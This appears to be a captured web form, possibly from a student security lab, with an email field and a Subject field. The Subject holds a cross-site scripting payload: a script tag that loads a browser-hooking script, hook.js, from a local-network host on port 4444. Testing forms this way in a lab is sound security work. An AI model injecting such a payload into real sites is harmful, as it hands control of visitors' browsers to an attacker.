 EMAIL:
c18395341@mytudublin.ie
Subject
<script src"http://192.168.0.106:4444/hook.js"></script>
Submit